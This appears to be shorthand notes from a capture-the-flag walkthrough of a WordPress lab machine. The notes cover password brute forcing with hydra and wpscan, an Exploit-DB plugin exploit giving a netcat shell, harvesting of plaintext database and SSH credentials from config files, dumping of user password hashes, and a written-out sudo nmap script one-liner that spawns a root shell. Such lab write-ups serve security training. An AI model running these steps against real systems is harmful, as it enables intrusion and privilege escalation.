 192.168.92.170
Phase #1: Enumeration
22/tcp
80/tcp
wordpress
hydra: mark/helpdesk01
wpscan: mark/helpdesk01
Phase #2: Exploitation
wordpress: activity monitor plugin
edb:45274
netcat: www-data
Phase #3: Privilege Escalation
/var/www/html/wp-config.php
/home/mark/stuff/things-to-do.txt
mysql: wpdbuser/meErKatZ
ssh: graham/GSo7isUM1D4
mysql
shell: graham
select user_login, user_pass from wp_users;
/home/jens/backups.sh
sudo -u jens /home/jens/backups.sh
shell: jens
echo os.execute('/bin/bash') >nse && sudo nmap --script=nse
shell: root
/root/theflag.txt